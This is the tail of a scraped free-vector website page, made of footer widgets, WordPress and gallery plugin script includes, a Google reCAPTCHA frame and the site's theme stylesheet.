icon-arrow-right icon-big">Word collage business cards vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356277)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215520)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181421)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169145)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162893)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li><li><a href="https://www.vector-eps.com/search/parents">parents</a></li><li><a href="https://www.vector-eps.com/search/brochures">brochures</a></li><li><a href="https://www.vector-eps.com/search/bubble%20animal">bubble animal</a></li><li><a href="https://www.vector-eps.com/search/world">world</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"ac01351476"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_40574056707275b730d44595493ab762 = {"__defaults_set":null,"ID":"40574056707275b730d44595493ab762","album_ids":[],"container_ids":["1194"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"40574056707275b730d44595493ab762","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_40574056707275b730d44595493ab762.wordpress_page_root = "https:\/\/www.vector-eps.com\/weather-icons-for-smartfone-applications\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0FzFmmjQlZtpTqfo3-Wtvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769761776921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12366
content:
body{background-color:#f5f5f5;font:16px 'Roboto Condensed',sans-serif;margin:0}body,input,textarea{color:#888;font:16px/1.5 'Roboto Condensed',sans-serif}input[type=text],textarea{color:#888 !important}.header-mobile{display:none}.entry-title,.entry-title a,.page-title{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}.entry-title figure figcaption{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}#secondary{position:relative;float:right;width:250px;padding:0 !important}h1.entry-title,h2.entry-title{margin-top:0}#primary{column-count:4;column-gap:10px;float:right;width:100%}.tag #text-592710319{display:none !important}embed,iframe,object,video{max-width:100%}body #header.sticky-header{background:rgba(242,242,242,.97)!important;margin:0;position:fixed;top:0;left:0;z-index:99998;display:none;padding:0;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}body.admin-bar #header.sticky-header{top:28px}body #header.sticky-header.sticky{display:block}body #header.sticky-header #logo{margin-top:10px}.reflogo{position:absolute;margin-top:10px}.logopos{width:304px;height:101px}.header-image{border:0}.tag-props{color:#ff0;font-size:35px;text-decoration:none}.vectorLogo{width:30px;float:left;margin-top:15px}.tag-props:hover{color:#ff0}body #header.sticky-header img#logo-image{margin-top:15px;margin-bottom:15px;vertical-align:middle;height:auto;max-width:100px;line-height:65px!important}body #header.sticky-header #nav a{font-size:13px!important;padding-bottom:20px}body #header.sticky-header #nav ul.nav-menu ul li a{padding-bottom:10px}body #header.sticky-header .logo-url-text{font-size:26px;margin-top:10px}.aside.col-md-4,.col-md-12,.aside.col-md-3,.col-md-8{padding:0}.col-single{padding-left:15px;padding-right:15px}figure img{display:block;margin:auto;overflow:hidden;max-width:100%}figure,figcaption{margin:0;padding:0}figcaption{text-transform:uppercase;padding:10px 0 0;text-align:center;font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-weight:300;letter-spacing:-.5px;text-shadow:1px 1px 0 #fff;text-decoration:none;font-size:14px;line-height:18px}.entry-content.article img{width:100%;object-fit:cover}.published{font-style:italic;font-size:13px;line-height:13px;text-align:center;padding:0 10px 0 0;margin-right:10px;border-right:1px solid rgba(0,0,0,.1)!important}.fl-l{float:left!important}.fl-r{float:right!important}.clearfix{clear:both}.aside{padding:0 15px!important}.aside,.aside a{font-size:13px}a,a:focus,a:hover,a:link{outline:none;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.tab-holder .tabs li a,.da-slide .da-link{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.author.vcard .avatar{float:left;margin:0;position:relative;top:-7px;left:-5px;padding:0;margin-right:5px}.content{float:left;width:100%;margin-bottom:10px}#search-form1{background-color:#303132;border-radius:5px;height:59px;margin:12px 3% 0 0;padding:5px;width:692px}form span{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;font-size:100%;margin:0;outline:0 none;padding:0;vertical-align:baseline}input#searchinput{background:none repeat scroll 0 0 #fff;border:none;border-radius:5px 0 0 5px;color:#a7a7a7;font-size:18px;font-family:'Roboto Condensed',sans-serif;height:25px;line-height:22px;margin-top:10px;padding-left:13px;position:relative;width:60%;outline:none}.search-input--pos{padding-top:9px;margin-top:0;height:48px}.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:create_date\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:quota\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:update_date\]{display:none}.link-search--prop{font:16px 'Roboto Condensed',sans-serif;text-transform:uppercase;color:silver}.button-search--pos{background:none repeat scroll 0 0 #2363c3;border:medium none;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:18px;height:47px;margin-left:-4px;text-shadow:0 1px 0 rgba(0,0,0,.3);width:113px;display:inline-block}input#searchsubmit{margin-top:10px}.entry-meta{margin-bottom:10px;text-shadow:0 1px 0 #fff;font-size:13px!important;line-height:20px!important}.entry-meta .meta-sep{margin:0 5px}.entry-header{color:#ccc;clear:both;margin:0;padding:0;font-style:italic}.entry-header a{color:#ccc}.entry-header .comment-count a{color:#777;font-style:italic}.entry-footer{font-size:13px;clear:both;font-style:italic;margin:20px 0;padding-top:15px;color:#ccc}.odd0 .entry-footer,.odd1 .entry-footer,.odd2 .entry-footer{background:0 0}.entry-footer a{color:#ccc}.entry-footer a:hover{text-decoration:none;border-bottom-color:#333;color:#333}.edit-post,.edit-comment,.edit-page{visibility:hidden;text-transform:lowercase;font-size:11px}.edit-post a,.edit-comment a,.edit-page a{background:#dfce94 url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;padding:4px;padding-left:25px;margin-left:5px;color:#444;text-shadow:none;border:1px solid #dbca8f;border-radius:15px;-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}.edit-page{position:relative;left:10px;top:12px}.edit-attach{right:10px;position:absolute;bottom:15px}.formatted-post{position:relative;padding-left:15px;padding-right:15px}.home .formatted-post,.page-template-blog-page-php .formatted-post{margin-bottom:0!important}.sellads{display:block;margin-left:444px;margin-top:-120px;position:absolute;z-index:100}#sticky{border-radius:.5ex}#sticky.stick{position:fixed;top:0;z-index:10000}.edit-page{position:relative;left:10px;top:12px}.single-wpdmpro .breadcrumbs,.single-wpdmpro .related-tags,.single-wpdmpro .goodToKnow,.comment-feed-link{display:none}.single-wpdmpro .w3eden table{width:50%}a.wpdm-download-link{float:right}.w3eden .card.mb-3 .card-body{padding:10px 0}.box1{padding:5px 0;color:#444;margin-top:0;margin-bottom:10px;font-size:14px;float:left;width:100%;background:#fff}.box1 a,.box1-text{font-family:'Roboto Condensed',sans-serif;font-size:14px}.box1-text{color:red;font-weight:400;padding-left:20px}.rs-wrapper>a{float:left;width:100%;text-align:center}.rs-wrapper .entry-title{display:inline}.rs-wrapper .small-description{display:inline}.home .type-post.sticky,.home .formatted-post,.page-template-blog-page-php .type-post.sticky,.page-template-blog-page-php .formatted-post{padding-top:15px;background:#9acd32;box-shadow:0 0 20px rgba(0,0,0,.1)inset;color:#fff}.home .type-post.sticky .entry-title a,.home .formatted-post .entry-title a,.page-template-blog-page-php .type-post.sticky .entry-title a,.page-template-blog-page-php .formatted-post .entry-title a{text-align:center;color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-header a,.home .formatted-post .entry-header a,.home .type-post.sticky .entry-meta,.home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a,.page-template-blog-page-php .type-post.sticky .entry-meta,.page-template-blog-page-php .formatted-post .entry-header a,.page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{background:0 0;border-color:rgba(255,255,255,.5);box-shadow:none}.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before{color:rgba(255,255,255,.8);text-shadow:none}.home .type-post h1.entry-title,.page-template-blog-page-php .type-post h1.entry-title{width:99%;text-align:center}.home .format-video,.page-template-blog-page-php .format-video{background:orange}.home .format-chat,.page-template-blog-page-php .format-chat{background:#d8b803}.home .format-link,.page-template-blog-page-php .format-link{background:#01bbe1}.home .format-image,.page-template-blog-page-php .format-image{background:#e66d26}.home .format-quote,.page-template-blog-page-php .format-quote{background:#ca2547}.home .format-aside,.page-template-blog-page-php .format-aside{background:#495d7f}.home .format-gallery,.page-template-blog-page-php .format-gallery{background:#666}.home .format-audio,.page-template-blog-page-php .format-audio{background:#009bae}.home .format-status,.page-template-blog-page-php .format-status{background:#69849a}.home .type-post.sticky:before,.home .formatted-post:before,.page-template-blog-page-php .type-post.sticky:before,.page-template-blog-page-php .formatted-post:before{font-family:FontAwesome;content:'\f16a';background:rgba(0,0,0,.35);padding:8px 0 0 10px;font-size:20px;width:40px;height:40px;position:absolute;top:0;right:0}.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before{content:'\f08d'}.home .format-chat:before,.page-template-blog-page-php .format-chat:before{content:'\f086'}.home .format-link:before,.page-template-blog-page-php .format-link:before{content:'\f0c1'}.home .format-image:before,.page-template-blog-page-php .format-image:before{content:'\f030'}.home .format-quote:before,.page-template-blog-page-php .format-quote:before{content:'\f10e'}.home .format-aside:before,.page-template-blog-page-php .format-aside:before{content:'\f14b'}.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before{content:'\f03e'}.home .format-audio:before,.page-template-blog-page-php .format-audio:before{content:'\f028'}.home .format-status:before,.page-template-blog-page-php .format-status:before{content:'\f0e5'}.menu-item-has-children:after{content:"\f0d7";font-family:"FontAwesome";font-size:12px;position:absolute;top:0;right:0;padding-top:20px}.entry-categories,.entry-tags{float:left;width:100%}.entry-categories i,.entry-tags i{padding-right:10px;color:#ccc}#page-links{clear:both;float:left;margin:20px 0;font-size:11px}#page-links a{color:#999;font-weight:700;margin:0 2px;text-shadow:0 1px 0 #fff;background:#f6f6f6;text-decoration:none;padding:3px 8px;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}#page-links a:hover{background:#fff;color:#333}#page-links p{margin-bottom:0}#page-links strong{text-transform:uppercase}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form,.gallery-row,.comment-list ul,.comment-list ol{margin-bottom:20px}.comment{margin-bottom:40px}.navigation-links{padding:0 20px 20px}.nav-previous{float:left;width:50%}.nav-next{float:right;width:50%}.header{margin:0 auto;padding:21px 0}.header a{position:relative;z-index:99}#logo-image{float:left;margin-right:20px;margin-left:10px}.page-template-contact-php .content{padding-top:0}.content-bottom{width:100%;height:0;bottom:0;left:0;right:0;border-top:#fff 1px solid}.full-width{width:100%!important}.contact-page{padding-left:15px;padding-right:15px}table#recaptcha_table:before{background:0 0}.padding-l{padding-left:0}.padding-l:last-child{padding-right:0}#logo{position:relative;font:bold 39px/39px Roboto;float:left;margin:0 20px 0 10px;letter-spacing:-.01em}.footer{position:relative;padding:10px;float:left;background:#e9eaeb}.footer-widgets{display:flex;gap:10px;align-items:stretch}.footer .widget{margin-bottom:0}#logo a:hover,.footer a:hover{color:#000;text-decoration:none}#tagline{color:#999;padding-top:20px;margin-left:10px;font:13px 'Roboto Condensed',sans-serif}.menu-header{background:#fff;color:#777;font-size:14px;position:relative;float:left;display:block;width:100%;box-shadow:0px 0px 3px 0px rgba(0,0,0,.3);height:60px;margin-bottom:10px;position:sticky;top:0;z-index:1}.menu-back{clear:both;background-repeat:repeat-y;box-shadow:0 1px 1px rgba(0,0,0,.05)}.menu-props{padding:30px 0;color:silver;text-align:center}ul.nav-menu{width:100%;padding:0;margin:0;height:60px}ul.nav-menu,ul.nav-menu *{list-style:none;margin-left:0}ul.nav-menu li{float:left;padding:0 4px 0 0;position:relative;margin-right:10px}ul.nav-menu li:first-child{border-left:none}ul.nav-menu li:last-child{border-right:none}ul.nav-menu ul li{width:100%}ul.nav-menu ul{position:absolute;top:-9999em;width:14em!important;z-index:9999}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{left:-1px;top:42px;position:absolute;z-index:999999;padding:0}ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul{top:-999em}ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul{left:14em!important;top:-1px}ul.nav-menu{padding:0 0 2px}ul.nav-menu ul{border:1px solid #ccc;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1)}ul.nav-menu ul li a{word-wrap:break-word;font-size:.9em;font-weight:400;border-bottom:1px solid #f0f0f0}ul.nav-menu ul li a:hover{border-top-color:#ccc}ul.nav-menu>li>a{padding:0 10px;line-height:60px}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{background:#f6f6f6;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;text-transform:uppercase;font-family:Roboto}ul.nav-menu li:hover>a{text-decoration:none;font-weight:400}ul.nav-menu a{-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;display:block;position:relative;padding:8px 10px;color:#51545c}ul.nav-menu li.current_page_item a,ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a{text-decoration:none}ul.nav-menu a:hover{background:#e9eaeb}ul.nav-menu li.current-menu-ancestor li.current-menu-item>a,ul.nav-menu li.current-menu-ancestor li.current-menu-parent>a{border-top-color:#aaa;text-decoration:none;background:#fff}ul.nav-menu .sf-sub-indicator{position:absolute;z-index:999;right:.5em;top:45%;width:10px;height:10px;overflow:hidden}ul.nav-menu .sf-with-ul:after{content:'\f078';font-family:FontAwesome!important;position:absolute;right:1.6em;top:20%;width:5px;font-size:7px!important}ul.nav-menu li ul .sf-sub-indicator{top:41%}ul.nav-menu ul.sub-menu .sf-with-ul:after{content:'\f054';font-family:FontAwesome!important;position:absolute;right:1.6em;top:10%;width:5px;font-size:7px!important}.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after,.sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after,ul.nav-menu li.page_item .sf-with-ul:after{top:40%}ul.nav-menu li.current-menu-item,ul.nav-menu li.current-menu-ancestor,ul.nav-menu li:hover{border-right-color:#ddd!important}ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a{padding:10px}ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li{border-left:none;border-right:none}ul.nav-menu li a.sf-with-ul{padding-right:25px}.ie7 .nav:hover{visibility:inherit}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited{color:#7a9cad;text-decoration:none}a:hover{text-decoration:underline}.entry-content a:link,.entry-content a:active,.entry-content a:visited{text-decoration:none}.entry-content a:hover{text-decoration:none}.textwidget{font-family:'Roboto Condensed',sans-serif;color:#666}h1,h2,h3,h4,h5,h6{color:#51545c;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;clear:both;margin-bottom:15px}h1{font-size:46px;line-height:46px;padding:5px 0;letter-spacing:-2px}h2{font-size:40px;line-height:40px;padding:5px 0;letter-spacing:-1px}h3{font-size:34px;line-height:34px;padding:5px 0}h4{font-size:27px;line-height:27px;padding:5px 0}h5{font-size:20px;line-height:20px;padding:5px 0}h6{font-size:14px;line-height:18px}.widget{position:relative;flex:1;height:100%;display:flex;flex-direction:column}.widget ul{margin-bottom:0;padding-left:10px}.widget-title-background{color:#333;text-shadow:0 1px 1px #fff}.widget-title{z-index:1;position:relative;display:block;padding:0;margin:0 0 10px;font-size:16px;line-height:13px;letter-spacing:0;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;color:#444}.widget-title a{color:#333!important;text-shadow:1px 1px 0 #fff!important;border-bottom:none!important}#text-592710316{margin-bottom:0}.single #text-592710319,.category #text-592710319,.search #text-592710319{display:none}.widget-content{position:relative;padding:10px;font-size:13px;float:left;width:calc(100% - 20px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.before-title{float:left;width:100%}#content{float:left;width:100%}.evolve_tabs:after{content:"";height:7px;left:0;position:absolute;width:100%}.evolve_tabs 